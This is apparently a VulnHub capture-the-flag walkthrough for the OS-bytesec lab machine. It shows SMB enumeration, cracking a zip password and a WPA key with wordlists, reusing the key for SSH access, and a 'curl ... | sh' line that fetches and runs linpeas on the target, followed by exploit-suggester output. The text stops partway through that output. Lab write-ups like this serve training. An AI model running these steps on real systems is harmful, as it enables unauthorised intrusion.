Views: 84
Enumeration
Nmap scan
C:\home\zybersec\vulnhub\OS-bytesec> nmap -sC -sV -p- -A -T5 172.16.1.107 -oN OS-bytesec.txt
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-30 11:46 CEST
Nmap scan report for 172.16.1.107
Host is up (0.0010s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Hacker_James
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
2525/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 12554f1ee97eea8769901c1fb0633ff3 (RSA)
| 256 a670f10edf4e737d7142d644f12f24d2 (ECDSA)
|_ 256 f0f8fd24650734c2d49a1fc0b82ed83a (ED25519)
Service Info: Host: NITIN; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -1h50m02s, deviation: 3h10m31s, median: -2s
|_nbstat: NetBIOS name: NITIN, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: nitin
| NetBIOS computer name: NITIN\x00
| Domain name: 168.1.7
| FQDN: nitin.168.1.7
|_ System time: 2023-04-30T15:17:16+05:30
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-04-30T09:47:16
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.09 seconds
Nikto scan
C:\home\zybersec\vulnhub\OS-bytesec> nikto -h 172.16.1.107
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.16.1.107
+ Target Hostname: 172.16.1.107
+ Target Port: 80
+ Start Time: 2023-04-30 11:53:39 (GMT2)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /: Server may leak inodes via ETags, header found with file /, inode: c0e, size: 59686492a99fd, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ OPTIONS: Allowed HTTP Methods: OPTIONS, GET, HEAD, POST .
+ /css/: Directory indexing found.
+ /css/: This might be interesting.
+ /html/: Directory indexing found.
+ /html/: This might be interesting.
+ /img/: Directory indexing found.
+ /img/: This might be interesting.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ 8102 requests: 0 error(s) and 12 item(s) reported on remote host
+ End Time: 2023-04-30 11:54:14 (GMT2) (35 seconds)
---------------------------------------------------------------------------
+ 1 host(s) testedSMB enumeration
C:\home\zybersec> enum4linux -a 172.16.1.107
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sun Apr 30 12:00:35 2023
=========================================( Target Information )=========================================
Target ........... 172.16.1.107
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
============================( Enumerating Workgroup/Domain on 172.16.1.107 )============================
[+] Got domain/workgroup name: WORKGROUP
================================( Nbtstat Information for 172.16.1.107 )================================
Looking up status of 172.16.1.107
NITIN <00> - B <ACTIVE> Workstation Service
NITIN <03> - B <ACTIVE> Messenger Service
NITIN <20> - B <ACTIVE> File Server Service
..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser
WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
WORKGROUP <1d> - B <ACTIVE> Master Browser
WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections
MAC Address = 00-00-00-00-00-00
===================================( Session Check on 172.16.1.107 )===================================
[+] Server 172.16.1.107 allows sessions using username '', password ''
================================( Getting domain SID for 172.16.1.107 )================================
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
===================================( OS information on 172.16.1.107 )===================================
[E] Can't get OS info with smbclient
[+] Got OS info for 172.16.1.107 from srvinfo:
NITIN Wk Sv PrQ Unx NT SNT nitin server (Samba, Ubuntu)
platform_id : 500
os version : 6.1
server type : 0x809a03
=======================================( Users on 172.16.1.107 )=======================================
index: 0x1 RID: 0x3e8 acb: 0x00000010 Account: smb Name: Desc:
user:[smb] rid:[0x3e8]
=================================( Share Enumeration on 172.16.1.107 )=================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
IPC$ IPC IPC Service (nitin server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP NITIN
[+] Attempting to map shares on 172.16.1.107
//172.16.1.107/print$ Mapping: DENIED Listing: N/A Writing: N/A
[E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
//172.16.1.107/IPC$ Mapping: N/A Listing: N/A Writing: N/A
============================( Password Policy Information for 172.16.1.107 )============================
[+] Attaching to 172.16.1.107 using a NULL share
[+] Trying protocol 139/SMB...
[+] Found domain(s):
[+] NITIN
[+] Builtin
[+] Password Info for Domain: NITIN
[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: Not Set
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: Not Set
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 5
=======================================( Groups on 172.16.1.107 )=======================================
[+] Getting builtin groups:
[+] Getting builtin group memberships:
[+] Getting local groups:
[+] Getting local group memberships:
[+] Getting domain groups:
[+] Getting domain group memberships:
==================( Users on 172.16.1.107 via RID cycling (RIDS: 500-550,1000-1050) )==================
[I] Found new SID:
S-1-22-1
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[+] Enumerating users using SID S-1-5-21-557360601-4180042360-1228881099 and logon username '', password ''
S-1-5-21-557360601-4180042360-1228881099-501 NITIN\nobody (Local User)
S-1-5-21-557360601-4180042360-1228881099-513 NITIN\None (Domain Group)
S-1-5-21-557360601-4180042360-1228881099-1000 NITIN\smb (Local User)
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\sagar (Local User)
S-1-22-1-1001 Unix User\blackjax (Local User)
S-1-22-1-1002 Unix User\smb (Local User)
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
===============================( Getting printer info for 172.16.1.107 )===============================
No printers returned.
enum4linux complete on Sun Apr 30 12:01:33 2023 Users found,
S-1-22-1-1000 Unix User\sagar (Local User)
S-1-22-1-1001 Unix User\blackjax (Local User)
S-1-22-1-1002 Unix User\smb (Local User)
‘smb’ account is configured without a password. Connect to the share as ‘smb’ and enumerate the share.
C:\home\zybersec> smbclient //172.16.1.107/smb -U smb -p
Password for [WORKGROUP\smb]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Nov 4 12:50:37 2019
.. D 0 Mon Nov 4 12:37:28 2019
main.txt N 10 Mon Nov 4 12:45:38 2019
safe.zip N 3424907 Mon Nov 4 12:50:37 2019
9204224 blocks of size 1024. 6723316 blocks available
smb: \> get safe.zip
getting file \safe.zip of size 3424907 as safe.zip (17981.9 KiloBytes/sec) (average 17981.9 KiloBytes/sec)Found a zip file named as ‘safe.zip’. Downloaded the file to local machine and found that file is password protected.
C:\home\zybersec\vulnhub\OS-bytesec> unzip -p safe.zip
[safe.zip] secret.jpg password: Cracked the zip password using fcrackzip tool and extracted the contents.
C:\home\zybersec\vulnhub\OS-bytesec> fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u safe.zip
PASSWORD FOUND!!!!: pw == hacker1
#hacker1 is the password
C:\home\zybersec\vulnhub\OS-bytesec> unzip safe.zip
Archive: safe.zip
[safe.zip] secret.jpg password:
inflating: secret.jpg
inflating: user.cap
The zip archive contains two files, an image file secret.jpg and a user.cap file. The secret.jpg holds no useful information, so tried to crack the user.cap file with aircrack-ng and found the key ‘snowflake’.
C:\home\zybersec\vulnhub\OS-bytesec> aircrack-ng -w /usr/share/wordlists/rockyou.txt user.cap
Reading packets, please wait...
Opening user.cap
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Read 49683 packets.
# BSSID ESSID Encryption
1 56:DC:1D:19:52:BC blackjax WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening user.cap
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Read 49683 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:01] 1467/10303727 keys tested (2319.77 k/s)
Time left: 1 hour, 14 minutes, 1 second 0.01%
KEY FOUND! [ snowflake ]
Master Key : 88 D4 8C 29 79 BF DF 88 B4 14 0F 5A F3 E8 FB FB
59 95 91 7F ED 3E 93 DB 2A C9 BA FB EE 07 EA 62
Transient Key : BA 24 7C 42 0F D4 90 00 5D E2 16 CF B2 C8 E5 2C
B9 27 97 B0 62 A5 37 22 AE EF F2 8E 46 20 60 60
38 D4 D0 12 B3 92 37 77 CB 78 B4 E3 A6 6E E2 36
80 C9 97 EE 9A 7E 3F B8 45 1F 89 42 F4 0C 20 61
EAPOL HMAC : ED B5 F7 D9 56 98 B0 5E 25 7D 86 08 C4 D4 02 3D Interestingly, the ESSID is blackjax. During the SMB enumeration, we also found a local user account ‘blackjax’. Assuming that the ‘blackjax:snowflake’ could be a valid set of credentials for any of the services running on the victim machine, I tried to use that to login to the SSH service running on port 2525.
Success!!! That provide the initial access and the USER flag.
C:\home\zybersec\vulnhub\OS-bytesec> ssh [email protected] -p 2525
The authenticity of host '[172.16.1.107]:2525 ([172.16.1.107]:2525)' can't be established.
ED25519 key fingerprint is SHA256:1l05HpfviqAHWEW02NNLxk4zhf2Ne1fS5QnCd7hTGQA.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[172.16.1.107]:2525' (ED25519) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-142-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
244 packages can be updated.
189 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Mon Nov 4 15:37:42 2019 from 192.168.1.50
$ id
uid=1001(blackjax) gid=1001(blackjax) groups=1001(blackjax)
$ pwd
/home/blackjax
$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Nov 4 2019 .
drwxr-xr-x 5 root root 4096 Nov 4 2019 ..
-rw-r--r-- 1 root root 586 Nov 4 2019 user.txt
$ cat user.txt
_ _ _____ ______ _____ ______ _ _____
| | | |/ ____| ____| __ \ | ____| | /\ / ____|
| | | | (___ | |__ | |__) |_____| |__ | | / \ | | __
| | | |\___ \| __| | _ /______| __| | | / /\ \| | |_ |
| |__| |____) | |____| | \ \ | | | |____ / ____ \ |__| |
\____/|_____/|______|_| \_\ |_| |______/_/ \_\_____|
Go To Root.
MD5-HASH : f589a6959f3e04037eb2b3eb0ff726ac
$ uname -a
Linux nitin 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:01:15 UTC 2019 i686 i686 i686 GNU/Linux
$ Next attempt is to escalate our privileges on the victim machine.
Linux nitin 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:01:15 UTC 2019 i686 i686 i686 GNU/Linux
$ curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- 0:00:01 --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- 0:00:01 --:--:-- 0
0 810k 0 0 0 0 0 0 --:--:-- 0:00:02 --:--:-- 0
▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄ ▄▄▄ ▄▄▄▄▄ ▄▄▄
▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ ▄ ▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▀▀▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▀▀▀▀▀▀
▀▀▀▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▀▀
▀▀▀▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▀▀▀
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Get the latest version : https://github.com/sponsors/carlospolop |
| Follow on Twitter : @carlospolopm |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
linpeas-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own computers and/or with the computer owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-hardening/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 95% a PE vector
RED: You should take a look to it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMagenta: Your username
Starting linpeas. Caching Writable Folders...
25 810k 25 207k 0 0 49464 0 0:00:16 0:00:04 0:00:12 92865 ╔═══════════════════╗
═══════════════════════════════╣ Basic information ╠═══════════════════════════════
╚═══════════════════╝
OS: Linux version 4.4.0-142-generic (buildd@lcy01-amd64-022) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.10) ) #168-Ubuntu SMP Wed Jan 16 21:01:15 UTC 2019
User & Groups: uid=1001(blackjax) gid=1001(blackjax) groups=1001(blackjax)
Hostname: nitin
Writable folder: /dev/shm
[+] /bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /bin/bash is available for network discovery, port scanning and port forwarding (linpeas can discover hosts, scan ports, and forward ports. Learn more with -h)
[+] /bin/nc is available for network discovery & port scanning (linpeas can discover hosts and scan ports, learn more with -h)
43 810k 43 351k 0 0 16737 0 0:00:49 0:00:21 0:00:28 18459DONE. . . . . . . . . . . .
55 810k 55 447k 0 0 20652 0 0:00:40 0:00:22 0:00:18 22706 ╔════════════════════╗
══════════════════════════════╣ System Information ╠══════════════════════════════
╚════════════════════╝
╔══════════╣ Operative system
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#kernel-exploits
Linux version 4.4.0-142-generic (buildd@lcy01-amd64-022) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.10) ) #168-Ubuntu SMP Wed Jan 16 21:01:15 UTC 2019
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-version
Sudo version 1.8.16
╔══════════╣ PATH
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-path-abuses
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
╔══════════╣ Date & uptime
Sun Apr 30 16:29:15 IST 2023
16:29:15 up 1:17, 1 user, load average: 0.36, 0.08, 0.03
╔══════════╣ Any sd*/disk* disk in /dev? (limit 20)
disk
sda
sda1
sda2
sda5
╔══════════╣ Unmounted file-system?
╚ Check if you can mount umounted devices
UUID=3499d69e-9f8c-4526-80a0-d25a739d0181 / ext4 errors=remount-ro 0 1
UUID=1676caf0-a9fa-4586-842b-1fa4ee0d33fd none swap sw 0 0
╔══════════╣ Environment
╚ Any private information inside environment variables?
HISTFILESIZE=0
MAIL=/var/mail/blackjax
USER=blackjax
SSH_CLIENT=172.16.1.27 53716 2525
LANGUAGE=en_IN:en
HOME=/home/blackjax
SSH_TTY=/dev/pts/0
LOGNAME=blackjax
TERM=xterm-256color
XDG_SESSION_ID=3
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
XDG_RUNTIME_DIR=/run/user/1001
LANG=en_IN
HISTSIZE=0
SHELL=/bin/sh
PWD=/home/blackjax
SSH_CONNECTION=172.16.1.27 53716 172.16.1.107 2525
XDG_DATA_DIRS=/usr/local/share:/usr/share:/var/lib/snapd/desktop
HISTFILE=/dev/null
╔══════════╣ Searching Signature verification failed in dmesg
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#dmesg-signature-verification-failed
dmesg Not Found
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2017-16995] eBPF_verifier
Details: https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
Exposure: highly probable
Tags: debian=9.0{kernel:4.9.0-3-amd64},fedora=25|26|27,ubuntu=14.04{kernel:4.4.0-89-generic},[ ubuntu=(16.04|17.04) ]{kernel:4.(8|10).0-(19|28|45)-generic}
Download URL: https://www.exploit-db.com/download/45010
Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled != 1
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},[ ubuntu=16.04|14.04|12.04 ]
Download URL: https://www.exploit-db.com/download/40611
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5|6|7,ubuntu=14.04|12.04,ubuntu=10.04{kernel:2.6.32-21-generic},[ ubuntu=16.04 ]{kernel:4.4.0-21-generic}
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2017-7308] af_packet
Details: https://googleprojectzero.blogspot.com/2017/05/exploiting-linux-kernel-via-packet.html
Exposure: probable
Tags: [ ubuntu=16.04 ]{kernel:4.8.0-(34|36|39|41|42|44|45)-generic}
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-7308/poc.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2017-7308/poc.c
Comments: CAP_NET_RAW cap or CONFIG_USER_NS=y needed. Modified version at 'ext-url' adds support for additional kernels
[+] [CVE-2017-6074] dccp
Details: http://www.openwall.com/lists/oss-security/2017/02/22/3
Exposure: probable
Tags: [ ubuntu=(14.04|16.04) ]{kernel:4.4.0-62-generic}
Download URL: https://www.exploit-db.com/download/41458
Comments: Requires Kernel be built with CONFIG_IP_DCCP enabled. Includes partial SMEP/SMAP bypass
[+] [CVE-2017-1000112] NETIF_F_UFO
Details: http://www.openwall.com/lists/oss-security/2017/08/13/1
Exposure: probable
Tags: ubuntu=14.04{kernel:4.4.0-*},[ ubuntu=16.04 ]{kernel:4.8.0-*}
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-1000112/poc.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2017-1000112/poc.c
Comments: CAP_NET_ADMIN cap or CONFIG_USER_NS=y needed. SMEP/KASLR bypass included. Modified version at 'ext-url' adds support for additional distros/kernels
[+] [CVE-2016-8655] chocobo_root
Details: http://www.openwall.com/lists/oss-security/2016/12/06/1
Exposure: probable
Tags: [ ubuntu=(14.04|16.04) ]{kernel:4.4.0-(21|22|24|28|31|34|36|38|42|43|45|47|51)-generic}
Download URL: https://www.exploit-db.com/download/40871
Comments: CAP_NET_RAW capability is needed OR CONFIG_USER_NS=y needs to be enabled
[+] [CVE-2016-4557] double-fdput()
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=808
Exposure: probable
Tags: [ ubuntu=16.04 ]{kernel:4.4.0-21-generic}
Download URL: https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/39772.zip
Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled != 1
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: less probable
Tags: ubuntu=(20.04){kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: mint=19,ubuntu=18|20, debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2019-18634] sudo pwfeedback
Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/
Exposure: less probable
Tags: mint=19
Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
Comments: sudo configuration requires pwfeedback to be enabled.
[+] [CVE-2019-15666] XFRM_UAF
Details: https://duasynt.com/blog/ubuntu-centos-redhat-privesc
Exposure: less probable
Download URL:
Comments: CONFIG_USER_NS needs to be enabled; CONFIG_XFRM needs to be enabled
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
[+] [CVE-2016-9793] SO_{SND|RCV}BUFFORCE
Details: https://github.com/xairy/kernel-exploits/tree/master/CVE-2016-9793
Exposure: less probable
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-9793/poc.c
Comments: CAP_NET_ADMIN caps OR CONFIG_USER_NS=y needed. No SMEP/SMAP/KASLR bypass included. Tested in QEMU only
[+] [CVE-2016-2384] usb-midi
Details: https://xairy.github.io/blog/2016/cve-2016-2384
Exposure: less probable
Tags: ubuntu=14.04,fedora=22
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-2384/poc.c
Comments: Requires ability to plug in a malicious USB device and to execute a malicious binary as a non-privileged user
[+] [CVE-2016-0728] keyring
Details: http://perception-point.io/2016/01/14/analysis-and-exploitation-of-a-linux-kernel-vulnerability-cve-2016-0728/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/40003
Comments: Exploit takes about ~30 minutes to run. Exploit is not reliable, see: https://cyseclabs.com/blog/cve-2016-0728-poc-not-working
╔══════════╣ Executing Linux Exploit Suggester 2
╚ https://github.com/jondonas/linux-exploit-suggester-2
[1] af_packet
CVE-2016-8655
Source: http://www.exploit-db.com/exploits/40871
[2] exploit_x
CVE-2018-14665
Source: http://www.exploit-db.com/exploits/45697
[3] get_rekt
CVE-2017-16695
Source: http://www.exploit-db.com/exploits/45010
╔══════════╣ Protections
═╣ AppArmor enabled? .............. You do not have enough privilege to read the profile set.
apparmor module is loaded.
═╣ AppArmor profile? .............. unconfined
═╣ is linuxONE? ................... s390x Not Found
═╣ grsecurity present? ............ grsecurity Not Found
═╣ PaX bins present? .............. PaX Not Found
═╣ Execshield enabled? ............ Execshield Not Found
═╣ SELinux enabled? ............... sestatus Not Found
═╣ Seccomp enabled? ............... disabled
═╣ User namespace? ................ enabled
═╣ Cgroup2 enabled? ............... disabled
═╣ Is ASLR enabled? ............... Yes
═╣ Printer? ....................... No
═╣ Is this a virtual machine? ..... Yes (oracle)
